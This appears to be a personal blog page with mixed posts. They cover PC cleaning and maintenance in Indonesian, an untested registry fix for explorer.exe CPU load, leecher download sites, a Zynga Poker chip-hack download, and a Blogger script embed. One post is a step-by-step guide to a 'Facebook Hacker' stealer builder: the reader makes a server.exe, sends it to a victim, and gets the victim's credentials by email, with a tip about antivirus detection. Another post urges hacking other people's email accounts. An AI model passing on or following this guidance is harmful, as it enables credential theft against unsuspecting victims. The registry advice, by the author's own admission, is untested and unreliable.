Suhu ideal untuk prosesor berbeda-beda, tapi biasanya untuk intel pentium P4/D atau sekelasnya sekitar 40-45 C termasuk normal.

Untuk Tips Membersihkan CPU:

Tips Membersihkan CPUPerawatan secara berkala terhadap PC dapat memberikan pengaruh yang signifikan atas usia pakai PC itu sendiri, bukan semata debu dan kotoran yang akan selalu bertambah didalam casing PC yang perlu dibersihkan melainkan beberapa part mekanik yang juga perlu dilumasi dengan pelumas. Terlebih pada PC-PC yang digunakan pada kantor, warnet, dan tempat-tempat lain yang menuntut PC bekerja secara terus-menerus.

Alat-alat yang dibutuhkan :
1. Obeng Plus
2. Obeng Minus
3. Kuas Lembut
4. Peniup debu/hand blower
5. WD40
6. Pelumas, dapat digunakan pelumas mesin jahit
7. Cairan pembersih serbaguna
8. Penghapus Pensil
9. Thermal Paste

Berikut langkah-langkah dalam membersihkan PC :

1. Memutus arus listrik, Lepas semua Kabel yang terhubung dengan sumber listrik dan peripheral lain, semisal keyboard, mouse, monitor dan printer. Pastikan tak ada lagi kabel menuju CPU.
2. Bersihkan Power Supply Unit (PSU), Power Supply yang kotor karena debudapat membuat temperatur didalam Power Supply melonjak, terlebih bila kipas yang ada didalam PSU bergerak lamban karena kotor oleh debu dan tak terlumasi dengan baik. Lepaskan kabel PSU yang menuju Mainboard, lepaskan baut-baut yang mengikat PSU pada Casing, Bila masa garansi PSU anda telah berakhir maka tak perlu ragu untuk membuka penutup PSU, langkah ini akan mempermudah anda membersihkan PSU, bersihkan seluruh debudengan kuas kecil yang lembut dan tiup dengan kompresor bertekanan rendah atau dengan alat peniup (blower). Semprot bearing pada kipas dengan WD40, teteskan minyak pelumas pada bearing kipas. Pasang kembali tutup body PSU.
3. Bersihkan Ram, Harddisk, CD ROM. Lepas semua komponen tersebut dari dudukannya. Bersihkan debu yang menempel pada permukaan komponen-komponen tersebut. Khusus untuk RAM, perhatikan kaki-kaki konektor yang berwarna keemasan, bila warna kakinya terlihat kurang mengkilap, bersihkan dengan penghapus pensil, dan lihat hasilnya, kaki-kaki konektor RAM akan mengkilat, kondisi ini akan memperbaiki kualitas hantaran antara RAM dengan Mainboard.
4. Bersihkan Mainboard. Tampak yang tersisa di casing mungkin hanya tinggal Mainboard. Lepaskan seluruh baut yang mengikat Mainboard dengan Casing, lakukan secara hati-hati agar mata obeng tidak merusak mainboard. Bersihkan Mainboard dari debuyang menempel dengan kuas secara perlahan dan hati-hati. Perhatikan slot-slot konektor seperti slot untuk RAM, PCI, PCI-ex dan lainnya, pastikan tak ada debu yang menyelinap didalam slot-slot tersebut. Bersihkan pula permukaan belakang mainboard.
5. Bersihkan Heatsink Procesor. Bagian ini adalah bagian yang sangat beresiko. Lepaskan pengikat Heatsink dengan Mainboard. Angkat perlahan Heatsink dari dudukannya, biasanya Thermal paste yang ada dibawah permukaan heatsink akan merekat erat dengan procesor, bila terasa sulit untuk mengangkat heatsink dari dudukannya, lakukan dengan memutar-mutar heatsink secara perlahan. Setelah heatsink terlepas, bersihkan kipas dari debudan lumasi bearing kipas seperlunya. Bersihkan sisa-sisa Thermal paste pada permukaan Heatsink.
6. Bersihkan Procesor, lepaskan procesor dari dudukannya, bersihkan sisa thermal paste yang melekat, dan pastikan tak ada debu yang menyelinap pada dudukan procesor.
7. Bersihkan casing. Setelah tak ada peripheral yang tersisa didalam casing, bersihkan semua bagian casing dari debu, bila diperlukan, gunakan cairan pembersih serbaguna yang banyak terdapat di toko-toko serba ada.
8. Merakit kembali. Setelah semua bersih, pasang kembali semua komponen. Dimulai dari pemasangan procesor, beri thermal paste secukupnya jangan terlalu banyak, pastikan seluruh permukaan procesor tertutupi secara tipis oleh thermal paste. Lanjutkan dengan memasang seeluruh komponen dengan urutan terbalik ketika membongkarnya.
9. Running Test. Hidupkan PC dan perhatikan process yang berjalan, pantau suhu procesor dan pastikan seluruh kipas berfungsi.
10. Selamat..! PC anda sudah bersih.
Read More...

Jan 17, 2011

100% CPU USAGE ON EXPLORER.EXE

use Google translate at above of this post title if you don't understand this languange :)

This common problem really annoying, it tcan make your personal computer get slower, even to refresh ypur page :),
usually when I found this Problem (on Windows Operation system), I just open CTRL+ALT+DEL and close all proses that may "eat" a lot resource like memory or something else. After looking via googling this cause by exporer read all file .AVI that make some seriuos problem on shmedia.dll. and the main of this article is to handle this issue..


follow this step.

1. go on your regedit page by typing "regedit" (without quote) on Start>run>enter
2. go to HKEY_CLASSES_ROOT\CLSID\{c5a40261-cd64-4ccf-84cb-c394da41d590}\InProcServer32
3. Right click on InProcServer32 and then click export and save (incase there is something problem and you want to restore it )
4. Delete InProcServer32 (this metode to prevent windows running the shmedia.lll file, get it..)
5. close registy windows
6. restart your computer

it case there something problem on your computer after you restart it, and you wanna restore the setting before you delete the registry key, just double click the registry that you already save it before you running this test and that sould be solve your problem.

leave comment if this post work or fail...


PS. I don't even try this yet,.. so let me know OK
Read More...



this tutorial only for those user who not understand using Leecher site or Premium Link generator site, the next question is what is Leecher ? as know as Leecher, Leech or link premium Account Generator is some website service that offering you a download service from rapidshared, hotfile and other file hosting without using premium account and you still can download a file with high speed connection because it support download Manager, resume option and multiple download at the same time.

Today i will post the tutorial using some picture that can make more easy to user to understand, and i have post it on my blog the server leech HERE. and still I got a comment that say " they not really know how to use it"

just follow this step by step and you will get your files.


Step 1


Step 2


Step 3


Done,... leave comment which part you don't understand :D
Read More...

WARNING: This Software and tutorial for education purpose ONLY

Well, this is another way on Hacking Facebook Password. I found on hacking article website. it's using Tool, not like an ordinary (3133t, 31337) hacker will do, for me just hack for an email password, not bruce force, it waste your time :D

Ok back on this tool,.this will word for some people, newb I guess and I haven't try this tool yet. not like other tool that I found on over website and blog that user who wanna hack some account MUST supply they own username and password which mean your account probably get hacked,. not the victim right, Got my point

let start then

1. You need to download and install Microsoft.Net Framework. If not you can get here

2. This is the main idea of this tutorial. Download this software here

3. extract as usual and open the "Facebook Hacker.exe" file


4. After opening the “Facebook Hacker.exe” file build your password stealer as shown in the image below:


5. Now a new book will be created in the aforementioned agenda with the name you provided while architecture (eg. server.exe). Just accelerate the book you created to the victim and if the victim runs this file….W00t….you will get his Facebook account’s username and countersign to your affected email ID which you provided while architecture the file


NOTE: Based on pic, the "stub.exe" file will detected by your antivirus, please don't open it and don't deleted it. otherwise the stealer created by you won’t work at all.

GreetZ
hacker-script.co.cc

Disclaimer: The tool provided in this article is for Educational & Testing purposes only and haven't Tested yet by me :D
Read More...

Hacking Zynga Poker Chip

Just found this and really don't know if zynga poker have already patch it or not, this software can increase your chip poker from minimum to maximum chip that you can earn, just use this tool and you're ready to go, but remember to not do this all the time,.. let say 2 hours each everytime you play, got this software and it's created by Germany Hacker.

what I read on the tutorial is, this software make "more" priority to user who have largest chip poker, here the example; user A got chip poker about 500K and user B have 1M chip poker, so when you running this software there is a change that user B will get more priority to increase the amount [just read the tutorial at the end notepad that you can find on the *.Zip file], and yes this software take a few minute to loading....

here the url address where you can download
--> CLICK HERE <--

GreetZ
leave comment if this work or not

PS: in my true opinion, every time hacker found the software to hack the chip, I think zynga will patch it and the best way to have a chips is to hack the email account, that the true hacking. no mather yahoo, gmail, hotmail just hack the account. and yes. this software already patch :D


Good Luck.. Read More...

Tips Membuat Energy Saving Mode

Seperti biasa pertama kamu masuk di akun bloger mu. kemudian  Rancangan ==> edit HTML
kemudian kamu cari kode berikut : <head>
kemudian kamu copy kan scrip berikut di atasnya :


<script language='javascript' src='http://www.onlineleaf.com/savetheenvironment.js' type='text/javascript'/>

kemudian simpan dan lihat hasilnya...
Good Luck.. Read More...

Followers